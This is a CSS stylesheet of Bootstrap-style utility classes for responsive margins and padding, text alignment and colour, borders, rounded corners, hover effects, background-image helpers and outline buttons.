	
.m-1 {
	margin:.25rem!important
}
	
.mt-1,.my-1 {
	margin-top:.25rem!important
}
	
.mr-1,.mx-1 {
	margin-right:.25rem!important
}
	
.mb-1,.my-1 {
	margin-bottom:.25rem!important
}
	
.ml-1,.mx-1 {
	margin-left:.25rem!important
}
	
.m-2 {
	margin:.5rem!important
}
	
.mt-2,.my-2 {
	margin-top:.5rem!important
}
	
.mr-2,.mx-2 {
	margin-right:.5rem!important
}
	
.mb-2,.my-2 {
	margin-bottom:.5rem!important
}
	
.ml-2,.mx-2 {
	margin-left:.5rem!important
}
	
.m-3 {
	margin:1rem!important
}
	
.mt-3,.my-3 {
	margin-top:1rem!important
}
	
.mr-3,.mx-3 {
	margin-right:1rem!important
}
	
.mb-3,.my-3 {
	margin-bottom:1rem!important
}
	
.ml-3,.mx-3 {
	margin-left:1rem!important
}
	
.m-4 {
	margin:1.5rem!important
}
	
.mt-4,.my-4 {
	margin-top:1.5rem!important
}
	
.mr-4,.mx-4 {
	margin-right:1.5rem!important
}
	
.mb-4,.my-4 {
	margin-bottom:1.5rem!important
}
	
.ml-4,.mx-4 {
	margin-left:1.5rem!important
}
	
.m-5 {
	margin:3rem!important
}
	
.mt-5,.my-5 {
	margin-top:3rem!important
}
	
.mr-5,.mx-5 {
	margin-right:3rem!important
}
	
.mb-5,.my-5 {
	margin-bottom:3rem!important
}
	
.ml-5,.mx-5 {
	margin-left:3rem!important
}
	
.p-0 {
	padding:0!important
}
	
.pt-0,.py-0 {
	padding-top:0!important
}
	
.pr-0,.px-0 {
	padding-right:0!important
}
	
.pb-0,.py-0 {
	padding-bottom:0!important
}
	
.pl-0,.px-0 {
	padding-left:0!important
}
	
.p-1 {
	padding:.25rem!important
}
	
.pt-1,.py-1 {
	padding-top:.25rem!important
}
	
.pr-1,.px-1 {
	padding-right:.25rem!important
}
	
.pb-1,.py-1 {
	padding-bottom:.25rem!important
}
	
.pl-1,.px-1 {
	padding-left:.25rem!important
}
	
.p-2 {
	padding:.5rem!important
}
	
.pt-2,.py-2 {
	padding-top:.5rem!important
}
	
.pr-2,.px-2 {
	padding-right:.5rem!important
}
	
.pb-2,.py-2 {
	padding-bottom:.5rem!important
}
	
.pl-2,.px-2 {
	padding-left:.5rem!important
}
	
.p-3 {
	padding:1rem!important
}
	
.pt-3,.py-3 {
	padding-top:1rem!important
}
	
.pr-3,.px-3 {
	padding-right:1rem!important
}
	
.pb-3,.py-3 {
	padding-bottom:1rem!important
}
	
.pl-3,.px-3 {
	padding-left:1rem!important
}
	
.p-4 {
	padding:1.5rem!important
}
	
.pt-4,.py-4 {
	padding-top:1.5rem!important
}
	
.pr-4,.px-4 {
	padding-right:1.5rem!important
}
	
.pb-4,.py-4 {
	padding-bottom:1.5rem!important
}
	
.pl-4,.px-4 {
	padding-left:1.5rem!important
}
	
.p-5 {
	padding:3rem!important
}
	
.pt-5,.py-5 {
	padding-top:3rem!important
}
	
.pr-5,.px-5 {
	padding-right:3rem!important
}
	
.pb-5,.py-5 {
	padding-bottom:3rem!important
}
	
.pl-5,.px-5 {
	padding-left:3rem!important
}
	
.m-auto {
	margin:auto!important
}
	
.mt-auto,.my-auto {
	margin-top:auto!important
}
	
.mr-auto,.mx-auto {
	margin-right:auto!important
}
	
.mb-auto,.my-auto {
	margin-bottom:auto!important
}
	
.ml-auto,.mx-auto {
	margin-left:auto!important
}
	
@media (min-width:576px) {
    .m-sm-0 {
        margin:0!important
    }
        
    .mt-sm-0,.my-sm-0 {
        margin-top:0!important
    }
        
    .mr-sm-0,.mx-sm-0 {
        margin-right:0!important
    }
        
    .mb-sm-0,.my-sm-0 {
        margin-bottom:0!important
    }
        
    .ml-sm-0,.mx-sm-0 {
        margin-left:0!important
    }
        
    .m-sm-1 {
        margin:.25rem!important
    }
        
    .mt-sm-1,.my-sm-1 {
        margin-top:.25rem!important
    }
        
    .mr-sm-1,.mx-sm-1 {
        margin-right:.25rem!important
    }
        
    .mb-sm-1,.my-sm-1 {
        margin-bottom:.25rem!important
    }
        
    .ml-sm-1,.mx-sm-1 {
        margin-left:.25rem!important
    }
        
    .m-sm-2 {
        margin:.5rem!important
    }
        
    .mt-sm-2,.my-sm-2 {
        margin-top:.5rem!important
    }
        
    .mr-sm-2,.mx-sm-2 {
        margin-right:.5rem!important
    }
        
    .mb-sm-2,.my-sm-2 {
        margin-bottom:.5rem!important
    }
        
    .ml-sm-2,.mx-sm-2 {
        margin-left:.5rem!important
    }
        
    .m-sm-3 {
        margin:1rem!important
    }
        
    .mt-sm-3,.my-sm-3 {
        margin-top:1rem!important
    }
        
    .mr-sm-3,.mx-sm-3 {
        margin-right:1rem!important
    }
        
    .mb-sm-3,.my-sm-3 {
        margin-bottom:1rem!important
    }
        
    .ml-sm-3,.mx-sm-3 {
        margin-left:1rem!important
    }
        
    .m-sm-4 {
        margin:1.5rem!important
    }
        
    .mt-sm-4,.my-sm-4 {
        margin-top:1.5rem!important
    }
        
    .mr-sm-4,.mx-sm-4 {
        margin-right:1.5rem!important
    }
        
    .mb-sm-4,.my-sm-4 {
        margin-bottom:1.5rem!important
    }
        
    .ml-sm-4,.mx-sm-4 {
        margin-left:1.5rem!important
    }
        
    .m-sm-5 {
        margin:3rem!important
    }
        
    .mt-sm-5,.my-sm-5 {
        margin-top:3rem!important
    }
        
    .mr-sm-5,.mx-sm-5 {
        margin-right:3rem!important
    }
        
    .mb-sm-5,.my-sm-5 {
        margin-bottom:3rem!important
    }
        
    .ml-sm-5,.mx-sm-5 {
        margin-left:3rem!important
    }
        
    .p-sm-0 {
        padding:0!important
    }
        
    .pt-sm-0,.py-sm-0 {
        padding-top:0!important
    }
        
    .pr-sm-0,.px-sm-0 {
        padding-right:0!important
    }
        
    .pb-sm-0,.py-sm-0 {
        padding-bottom:0!important
    }
        
    .pl-sm-0,.px-sm-0 {
        padding-left:0!important
    }
        
    .p-sm-1 {
        padding:.25rem!important
    }
        
    .pt-sm-1,.py-sm-1 {
        padding-top:.25rem!important
    }
        
    .pr-sm-1,.px-sm-1 {
        padding-right:.25rem!important
    }
        
    .pb-sm-1,.py-sm-1 {
        padding-bottom:.25rem!important
    }
        
    .pl-sm-1,.px-sm-1 {
        padding-left:.25rem!important
    }
        
    .p-sm-2 {
        padding:.5rem!important
    }
        
    .pt-sm-2,.py-sm-2 {
        padding-top:.5rem!important
    }
        
    .pr-sm-2,.px-sm-2 {
        padding-right:.5rem!important
    }
        
    .pb-sm-2,.py-sm-2 {
        padding-bottom:.5rem!important
    }
        
    .pl-sm-2,.px-sm-2 {
        padding-left:.5rem!important
    }
        
    .p-sm-3 {
        padding:1rem!important
    }
        
    .pt-sm-3,.py-sm-3 {
        padding-top:1rem!important
    }
        
    .pr-sm-3,.px-sm-3 {
        padding-right:1rem!important
    }
        
    .pb-sm-3,.py-sm-3 {
        padding-bottom:1rem!important
    }
        
    .pl-sm-3,.px-sm-3 {
        padding-left:1rem!important
    }
        
    .p-sm-4 {
        padding:1.5rem!important
    }
        
    .pt-sm-4,.py-sm-4 {
        padding-top:1.5rem!important
    }
        
    .pr-sm-4,.px-sm-4 {
        padding-right:1.5rem!important
    }
        
    .pb-sm-4,.py-sm-4 {
        padding-bottom:1.5rem!important
    }
        
    .pl-sm-4,.px-sm-4 {
        padding-left:1.5rem!important
    }
        
    .p-sm-5 {
        padding:3rem!important
    }
        
    .pt-sm-5,.py-sm-5 {
        padding-top:3rem!important
    }
        
    .pr-sm-5,.px-sm-5 {
        padding-right:3rem!important
    }
        
    .pb-sm-5,.py-sm-5 {
        padding-bottom:3rem!important
    }
        
    .pl-sm-5,.px-sm-5 {
        padding-left:3rem!important
    }
        
    .m-sm-auto {
        margin:auto!important
    }
        
    .mt-sm-auto,.my-sm-auto {
        margin-top:auto!important
    }
        
    .mr-sm-auto,.mx-sm-auto {
        margin-right:auto!important
    }
        
    .mb-sm-auto,.my-sm-auto {
        margin-bottom:auto!important
    }
        
    .ml-sm-auto,.mx-sm-auto {
        margin-left:auto!important
    }
	
	
}
	
@media (min-width:768px) {
    .m-md-0 {
        margin:0!important
    }
        
    .mt-md-0,.my-md-0 {
        margin-top:0!important
    }
        
    .mr-md-0,.mx-md-0 {
        margin-right:0!important
    }
        
    .mb-md-0,.my-md-0 {
        margin-bottom:0!important
    }
        
    .ml-md-0,.mx-md-0 {
        margin-left:0!important
    }
        
    .m-md-1 {
        margin:.25rem!important
    }
        
    .mt-md-1,.my-md-1 {
        margin-top:.25rem!important
    }
        
    .mr-md-1,.mx-md-1 {
        margin-right:.25rem!important
    }
        
    .mb-md-1,.my-md-1 {
        margin-bottom:.25rem!important
    }
        
    .ml-md-1,.mx-md-1 {
        margin-left:.25rem!important
    }
        
    .m-md-2 {
        margin:.5rem!important
    }
        
    .mt-md-2,.my-md-2 {
        margin-top:.5rem!important
    }
        
    .mr-md-2,.mx-md-2 {
        margin-right:.5rem!important
    }
        
    .mb-md-2,.my-md-2 {
        margin-bottom:.5rem!important
    }
        
    .ml-md-2,.mx-md-2 {
        margin-left:.5rem!important
    }
        
    .m-md-3 {
        margin:1rem!important
    }
        
    .mt-md-3,.my-md-3 {
        margin-top:1rem!important
    }
        
    .mr-md-3,.mx-md-3 {
        margin-right:1rem!important
    }
        
    .mb-md-3,.my-md-3 {
        margin-bottom:1rem!important
    }
        
    .ml-md-3,.mx-md-3 {
        margin-left:1rem!important
    }
        
    .m-md-4 {
        margin:1.5rem!important
    }
        
    .mt-md-4,.my-md-4 {
        margin-top:1.5rem!important
    }
        
    .mr-md-4,.mx-md-4 {
        margin-right:1.5rem!important
    }
        
    .mb-md-4,.my-md-4 {
        margin-bottom:1.5rem!important
    }
        
    .ml-md-4,.mx-md-4 {
        margin-left:1.5rem!important
    }
        
    .m-md-5 {
        margin:3rem!important
    }
        
    .mt-md-5,.my-md-5 {
        margin-top:3rem!important
    }
        
    .mr-md-5,.mx-md-5 {
        margin-right:3rem!important
    }
        
    .mb-md-5,.my-md-5 {
        margin-bottom:3rem!important
    }
        
    .ml-md-5,.mx-md-5 {
        margin-left:3rem!important
    }
        
    .p-md-0 {
        padding:0!important
    }
        
    .pt-md-0,.py-md-0 {
        padding-top:0!important
    }
        
    .pr-md-0,.px-md-0 {
        padding-right:0!important
    }
        
    .pb-md-0,.py-md-0 {
        padding-bottom:0!important
    }
        
    .pl-md-0,.px-md-0 {
        padding-left:0!important
    }
        
    .p-md-1 {
        padding:.25rem!important
    }
        
    .pt-md-1,.py-md-1 {
        padding-top:.25rem!important
    }
        
    .pr-md-1,.px-md-1 {
        padding-right:.25rem!important
    }
        
    .pb-md-1,.py-md-1 {
        padding-bottom:.25rem!important
    }
        
    .pl-md-1,.px-md-1 {
        padding-left:.25rem!important
    }
        
    .p-md-2 {
        padding:.5rem!important
    }
        
    .pt-md-2,.py-md-2 {
        padding-top:.5rem!important
    }
        
    .pr-md-2,.px-md-2 {
        padding-right:.5rem!important
    }
        
    .pb-md-2,.py-md-2 {
        padding-bottom:.5rem!important
    }
        
    .pl-md-2,.px-md-2 {
        padding-left:.5rem!important
    }
        
    .p-md-3 {
        padding:1rem!important
    }
        
    .pt-md-3,.py-md-3 {
        padding-top:1rem!important
    }
        
    .pr-md-3,.px-md-3 {
        padding-right:1rem!important
    }
        
    .pb-md-3,.py-md-3 {
        padding-bottom:1rem!important
    }
        
    .pl-md-3,.px-md-3 {
        padding-left:1rem!important
    }
        
    .p-md-4 {
        padding:1.5rem!important
    }
        
    .pt-md-4,.py-md-4 {
        padding-top:1.5rem!important
    }
        
    .pr-md-4,.px-md-4 {
        padding-right:1.5rem!important
    }
        
    .pb-md-4,.py-md-4 {
        padding-bottom:1.5rem!important
    }
        
    .pl-md-4,.px-md-4 {
        padding-left:1.5rem!important
    }
        
    .p-md-5 {
        padding:3rem!important
    }
        
    .pt-md-5,.py-md-5 {
        padding-top:3rem!important
    }
        
    .pr-md-5,.px-md-5 {
        padding-right:3rem!important
    }
        
    .pb-md-5,.py-md-5 {
        padding-bottom:3rem!important
    }
        
    .pl-md-5,.px-md-5 {
        padding-left:3rem!important
    }
        
    .m-md-auto {
        margin:auto!important
    }
        
    .mt-md-auto,.my-md-auto {
        margin-top:auto!important
    }
        
    .mr-md-auto,.mx-md-auto {
        margin-right:auto!important
    }
        
    .mb-md-auto,.my-md-auto {
        margin-bottom:auto!important
    }
        
    .ml-md-auto,.mx-md-auto {
        margin-left:auto!important
    }
	
	
}
	
@media (min-width:992px) {
    .m-lg-0 {
        margin:0!important
    }
        
    .mt-lg-0,.my-lg-0 {
        margin-top:0!important
    }
        
    .mr-lg-0,.mx-lg-0 {
        margin-right:0!important
    }
        
    .mb-lg-0,.my-lg-0 {
        margin-bottom:0!important
    }
        
    .ml-lg-0,.mx-lg-0 {
        margin-left:0!important
    }
        
    .m-lg-1 {
        margin:.25rem!important
    }
        
    .mt-lg-1,.my-lg-1 {
        margin-top:.25rem!important
    }
        
    .mr-lg-1,.mx-lg-1 {
        margin-right:.25rem!important
    }
        
    .mb-lg-1,.my-lg-1 {
        margin-bottom:.25rem!important
    }
        
    .ml-lg-1,.mx-lg-1 {
        margin-left:.25rem!important
    }
        
    .m-lg-2 {
        margin:.5rem!important
    }
        
    .mt-lg-2,.my-lg-2 {
        margin-top:.5rem!important
    }
        
    .mr-lg-2,.mx-lg-2 {
        margin-right:.5rem!important
    }
        
    .mb-lg-2,.my-lg-2 {
        margin-bottom:.5rem!important
    }
        
    .ml-lg-2,.mx-lg-2 {
        margin-left:.5rem!important
    }
        
    .m-lg-3 {
        margin:1rem!important
    }
        
    .mt-lg-3,.my-lg-3 {
        margin-top:1rem!important
    }
        
    .mr-lg-3,.mx-lg-3 {
        margin-right:1rem!important
    }
        
    .mb-lg-3,.my-lg-3 {
        margin-bottom:1rem!important
    }
        
    .ml-lg-3,.mx-lg-3 {
        margin-left:1rem!important
    }
        
    .m-lg-4 {
        margin:1.5rem!important
    }
        
    .mt-lg-4,.my-lg-4 {
        margin-top:1.5rem!important
    }
        
    .mr-lg-4,.mx-lg-4 {
        margin-right:1.5rem!important
    }
        
    .mb-lg-4,.my-lg-4 {
        margin-bottom:1.5rem!important
    }
        
    .ml-lg-4,.mx-lg-4 {
        margin-left:1.5rem!important
    }
        
    .m-lg-5 {
        margin:3rem!important
    }
        
    .mt-lg-5,.my-lg-5 {
        margin-top:3rem!important
    }
        
    .mr-lg-5,.mx-lg-5 {
        margin-right:3rem!important
    }
        
    .mb-lg-5,.my-lg-5 {
        margin-bottom:3rem!important
    }
        
    .ml-lg-5,.mx-lg-5 {
        margin-left:3rem!important
    }
        
    .p-lg-0 {
        padding:0!important
    }
        
    .pt-lg-0,.py-lg-0 {
        padding-top:0!important
    }
        
    .pr-lg-0,.px-lg-0 {
        padding-right:0!important
    }
        
    .pb-lg-0,.py-lg-0 {
        padding-bottom:0!important
    }
        
    .pl-lg-0,.px-lg-0 {
        padding-left:0!important
    }
        
    .p-lg-1 {
        padding:.25rem!important
    }
        
    .pt-lg-1,.py-lg-1 {
        padding-top:.25rem!important
    }
        
    .pr-lg-1,.px-lg-1 {
        padding-right:.25rem!important
    }
        
    .pb-lg-1,.py-lg-1 {
        padding-bottom:.25rem!important
    }
        
    .pl-lg-1,.px-lg-1 {
        padding-left:.25rem!important
    }
        
    .p-lg-2 {
        padding:.5rem!important
    }
        
    .pt-lg-2,.py-lg-2 {
        padding-top:.5rem!important
    }
        
    .pr-lg-2,.px-lg-2 {
        padding-right:.5rem!important
    }
        
    .pb-lg-2,.py-lg-2 {
        padding-bottom:.5rem!important
    }
        
    .pl-lg-2,.px-lg-2 {
        padding-left:.5rem!important
    }
        
    .p-lg-3 {
        padding:1rem!important
    }
        
    .pt-lg-3,.py-lg-3 {
        padding-top:1rem!important
    }
        
    .pr-lg-3,.px-lg-3 {
        padding-right:1rem!important
    }
        
    .pb-lg-3,.py-lg-3 {
        padding-bottom:1rem!important
    }
        
    .pl-lg-3,.px-lg-3 {
        padding-left:1rem!important
    }
        
    .p-lg-4 {
        padding:1.5rem!important
    }
        
    .pt-lg-4,.py-lg-4 {
        padding-top:1.5rem!important
    }
        
    .pr-lg-4,.px-lg-4 {
        padding-right:1.5rem!important
    }
        
    .pb-lg-4,.py-lg-4 {
        padding-bottom:1.5rem!important
    }
        
    .pl-lg-4,.px-lg-4 {
        padding-left:1.5rem!important
    }
        
    .p-lg-5 {
        padding:3rem!important
    }
        
    .pt-lg-5,.py-lg-5 {
        padding-top:3rem!important
    }
        
    .pr-lg-5,.px-lg-5 {
        padding-right:3rem!important
    }
        
    .pb-lg-5,.py-lg-5 {
        padding-bottom:3rem!important
    }
        
    .pl-lg-5,.px-lg-5 {
        padding-left:3rem!important
    }
        
    .m-lg-auto {
        margin:auto!important
    }
        
    .mt-lg-auto,.my-lg-auto {
        margin-top:auto!important
    }
        
    .mr-lg-auto,.mx-lg-auto {
        margin-right:auto!important
    }
        
    .mb-lg-auto,.my-lg-auto {
        margin-bottom:auto!important
    }
        
    .ml-lg-auto,.mx-lg-auto {
        margin-left:auto!important
    }
	
	
}
	
@media (min-width:1200px) {
    .m-xl-0 {
        margin:0!important
    }
        
    .mt-xl-0,.my-xl-0 {
        margin-top:0!important
    }
        
    .mr-xl-0,.mx-xl-0 {
        margin-right:0!important
    }
        
    .mb-xl-0,.my-xl-0 {
        margin-bottom:0!important
    }
        
    .ml-xl-0,.mx-xl-0 {
        margin-left:0!important
    }
        
    .m-xl-1 {
        margin:.25rem!important
    }
        
    .mt-xl-1,.my-xl-1 {
        margin-top:.25rem!important
    }
        
    .mr-xl-1,.mx-xl-1 {
        margin-right:.25rem!important
    }
        
    .mb-xl-1,.my-xl-1 {
        margin-bottom:.25rem!important
    }
        
    .ml-xl-1,.mx-xl-1 {
        margin-left:.25rem!important
    }
        
    .m-xl-2 {
        margin:.5rem!important
    }
        
    .mt-xl-2,.my-xl-2 {
        margin-top:.5rem!important
    }
        
    .mr-xl-2,.mx-xl-2 {
        margin-right:.5rem!important
    }
        
    .mb-xl-2,.my-xl-2 {
        margin-bottom:.5rem!important
    }
        
    .ml-xl-2,.mx-xl-2 {
        margin-left:.5rem!important
    }
        
    .m-xl-3 {
        margin:1rem!important
    }
        
    .mt-xl-3,.my-xl-3 {
        margin-top:1rem!important
    }
        
    .mr-xl-3,.mx-xl-3 {
        margin-right:1rem!important
    }
        
    .mb-xl-3,.my-xl-3 {
        margin-bottom:1rem!important
    }
        
    .ml-xl-3,.mx-xl-3 {
        margin-left:1rem!important
    }
        
    .m-xl-4 {
        margin:1.5rem!important
    }
        
    .mt-xl-4,.my-xl-4 {
        margin-top:1.5rem!important
    }
        
    .mr-xl-4,.mx-xl-4 {
        margin-right:1.5rem!important
    }
        
    .mb-xl-4,.my-xl-4 {
        margin-bottom:1.5rem!important
    }
        
    .ml-xl-4,.mx-xl-4 {
        margin-left:1.5rem!important
    }
        
    .m-xl-5 {
        margin:3rem!important
    }
        
    .mt-xl-5,.my-xl-5 {
        margin-top:3rem!important
    }
        
    .mr-xl-5,.mx-xl-5 {
        margin-right:3rem!important
    }
        
    .mb-xl-5,.my-xl-5 {
        margin-bottom:3rem!important
    }
        
    .ml-xl-5,.mx-xl-5 {
        margin-left:3rem!important
    }
        
    .p-xl-0 {
        padding:0!important
    }
        
    .pt-xl-0,.py-xl-0 {
        padding-top:0!important
    }
        
    .pr-xl-0,.px-xl-0 {
        padding-right:0!important
    }
        
    .pb-xl-0,.py-xl-0 {
        padding-bottom:0!important
    }
        
    .pl-xl-0,.px-xl-0 {
        padding-left:0!important
    }
        
    .p-xl-1 {
        padding:.25rem!important
    }
        
    .pt-xl-1,.py-xl-1 {
        padding-top:.25rem!important
    }
        
    .pr-xl-1,.px-xl-1 {
        padding-right:.25rem!important
    }
        
    .pb-xl-1,.py-xl-1 {
        padding-bottom:.25rem!important
    }
        
    .pl-xl-1,.px-xl-1 {
        padding-left:.25rem!important
    }
        
    .p-xl-2 {
        padding:.5rem!important
    }
        
    .pt-xl-2,.py-xl-2 {
        padding-top:.5rem!important
    }
        
    .pr-xl-2,.px-xl-2 {
        padding-right:.5rem!important
    }
        
    .pb-xl-2,.py-xl-2 {
        padding-bottom:.5rem!important
    }
        
    .pl-xl-2,.px-xl-2 {
        padding-left:.5rem!important
    }
        
    .p-xl-3 {
        padding:1rem!important
    }
        
    .pt-xl-3,.py-xl-3 {
        padding-top:1rem!important
    }
        
    .pr-xl-3,.px-xl-3 {
        padding-right:1rem!important
    }
        
    .pb-xl-3,.py-xl-3 {
        padding-bottom:1rem!important
    }
        
    .pl-xl-3,.px-xl-3 {
        padding-left:1rem!important
    }
        
    .p-xl-4 {
        padding:1.5rem!important
    }
        
    .pt-xl-4,.py-xl-4 {
        padding-top:1.5rem!important
    }
        
    .pr-xl-4,.px-xl-4 {
        padding-right:1.5rem!important
    }
        
    .pb-xl-4,.py-xl-4 {
        padding-bottom:1.5rem!important
    }
        
    .pl-xl-4,.px-xl-4 {
        padding-left:1.5rem!important
    }
        
    .p-xl-5 {
        padding:3rem!important
    }
        
    .pt-xl-5,.py-xl-5 {
        padding-top:3rem!important
    }
        
    .pr-xl-5,.px-xl-5 {
        padding-right:3rem!important
    }
        
    .pb-xl-5,.py-xl-5 {
        padding-bottom:3rem!important
    }
        
    .pl-xl-5,.px-xl-5 {
        padding-left:3rem!important
    }
        
    .m-xl-auto {
        margin:auto!important
    }
        
    .mt-xl-auto,.my-xl-auto {
        margin-top:auto!important
    }
        
    .mr-xl-auto,.mx-xl-auto {
        margin-right:auto!important
    }
        
    .mb-xl-auto,.my-xl-auto {
        margin-bottom:auto!important
    }
        
    .ml-xl-auto,.mx-xl-auto {
        margin-left:auto!important
    }
	
	
}


/**
*   TEXT
*/
.text-monospace {
	font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace
}
	
.text-justify {
	text-align:justify!important
}
	
.text-nowrap {
	white-space:nowrap!important
}
	
.text-truncate {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
	
.text-left {
	text-align:left!important
}
	
.text-right {
	text-align:right!important
}
	
.text-center {
	text-align:center!important
}
	
@media (min-width:576px) {
    .text-sm-left {
        text-align:left!important
    }
        
    .text-sm-right {
        text-align:right!important
    }
        
    .text-sm-center {
        text-align:center!important
    }
	
	
}
	
@media (min-width:768px) {
    .text-md-left {
        text-align:left!important
    }
        
    .text-md-right {
        text-align:right!important
    }
        
    .text-md-center {
        text-align:center!important
    }
	
	
}
	
@media (min-width:992px) {
    .text-lg-left {
        text-align:left!important
    }
        
    .text-lg-right {
        text-align:right!important
    }
        
    .text-lg-center {
        text-align:center!important
    }
	
	
}
	
@media (min-width:1200px) {
    .text-xl-left {
        text-align:left!important
    }
        
    .text-xl-right {
        text-align:right!important
    }
        
    .text-xl-center {
        text-align:center!important
    }
	
	
}
	
.text-lowercase {
	text-transform:lowercase!important
}
	
.text-uppercase {
	text-transform:uppercase!important
}
	
.text-capitalize {
	text-transform:capitalize!important
}
	
.font-weight-light {
	font-weight:300!important
}
	
.font-weight-normal {
	font-weight:400!important
}
	
.font-weight-bold {
	font-weight:700!important
}
	
.font-italic {
	font-style:italic!important
}
	
.text-white {
	color:#fff!important
}
	
.text-primary {
	color:#007bff!important
}
	
a.text-primary:focus,a.text-primary:hover {
	color:#0062cc!important
}
	
.text-secondary {
	color:#6c757d!important
}
	
a.text-secondary:focus,a.text-secondary:hover {
	color:#545b62!important
}
	
.text-success {
	color:#28a745!important
}
	
a.text-success:focus,a.text-success:hover {
	color:#1e7e34!important
}
	
.text-info {
	color:#17a2b8!important
}
	
a.text-info:focus,a.text-info:hover {
	color:#117a8b!important
}
	
.text-warning {
	color:#ffc107!important
}
	
a.text-warning:focus,a.text-warning:hover {
	color:#d39e00!important
}
	
.text-danger {
	color:#dc3545!important
}
	
a.text-danger:focus,a.text-danger:hover {
	color:#bd2130!important
}
	
.text-light {
	color:#f8f9fa!important
}
	
a.text-light:focus,a.text-light:hover {
	color:#dae0e5!important
}
	
.text-dark {
	color:#343a40!important
}
	
a.text-dark:focus,a.text-dark:hover {
	color:#1d2124!important
}
	
.text-body {
	color:#212529!important
}
	
.text-muted {
	color:#6c757d!important
}
	
.text-black-50 {
	color:rgba(0,0,0,.5)!important
}
	
.text-white-50 {
	color:rgba(255,255,255,.5)!important
}
	
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}


/**
*   BORDER
*/
.border {
	border:1px solid #dee2e6!important
}
.border-2 {
    border-width: 2px!important;
}
	
.border-top {
	border-top:1px solid #dee2e6!important
}
	
.border-right {
	border-right:1px solid #dee2e6!important
}
	
.border-bottom {
	border-bottom:1px solid #dee2e6!important
}
	
.border-left {
	border-left:1px solid #dee2e6!important
}
	
.border-0 {
	border:0!important
}
	
.border-top-0 {
	border-top:0!important
}
	
.border-right-0 {
	border-right:0!important
}
	
.border-bottom-0 {
	border-bottom:0!important
}
	
.border-left-0 {
	border-left:0!important
}
	
.border-primary {
	border-color:#007bff!important
}
	
.border-secondary {
	border-color:#6c757d!important
}
	
.border-success {
	border-color:#28a745!important
}
	
.border-info {
	border-color:#17a2b8!important
}
	
.border-warning {
	border-color:#ffc107!important
}
	
.border-danger {
	border-color:#dc3545!important
}
	
.border-light {
	border-color:#f8f9fa!important
}
	
.border-dark {
	border-color:#343a40!important
}
	
.border-white {
	border-color:#fff!important
}
	
.rounded {
	border-radius:.25rem!important
}
	
.rounded-top {
	border-top-left-radius:.25rem!important;
	border-top-right-radius:.25rem!important
}
	
.rounded-right {
	border-top-right-radius:.25rem!important;
	border-bottom-right-radius:.25rem!important
}
	
.rounded-bottom {
	border-bottom-right-radius:.25rem!important;
	border-bottom-left-radius:.25rem!important
}
	
.rounded-left {
	border-top-left-radius:.25rem!important;
	border-bottom-left-radius:.25rem!important
}
	
.rounded-circle {
	border-radius:50%!important
}
	
.rounded-0 {
	border-radius:0!important
}


.row.row-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}


.hover-scale {
    transition: all .05s ease-out;
    position: relative;
    transform-origin: center center;
}
.hover-scale:hover {
    transition: all .1s;
    transform: scale(1.025) !important;
}
.hover-shadow {
    transition: all .05s ease-out;
    box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
    /* position: relative; */
    /* transform-origin: center center; */
}
.hover-shadow:hover {
    transition: all .1s;
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
    /* transform: scale(1.025) !important; */
}
.hover-pointer:hover {
    cursor: pointer !important;
}


.bg-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: inherit;
}
.bg-img-top {
    background-position: top;
}
.bg-img-bottom {
    background-position: bottom;
}
.bg-img-left {
    background-position: left;
}
.bg-img-right {
    background-position: right;
}
.bg-img-size-contain {
    background-size: contain!important;
}
.bg-40-21 { /*fb share*/
    width: 100%;
    padding-top: 52.5%;
}
.bg-1-1 { /*fb share*/
    width: 100%;
    padding-top: 100%;
}


.link-nodecor {
    text-decoration: none!important;
}


.position-absolute {
    position: absolute!important;
}
.top-0      { top: 0!important; }
.bottom-0   { bottom: 0!important; }
.left-0     { left: 0!important; }
.right-0    { right: 0!important; }


[class*="btn-outline"] {
    background-color: transparent;
}

.btn-outline-primary {
color: #007bff;
border-color: #007bff;
}

.btn-outline-primary:hover {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
color: #007bff;
background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
color: #6c757d;
border-color: #6c757d;
}

.btn-outline-secondary:hover {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
color: #6c757d;
background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
color: #28a745;
border-color: #28a745;
}

.btn-outline-success:hover {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}

.btn-outline-success:focus, .btn-outline-success.focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
color: #28a745;
background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}

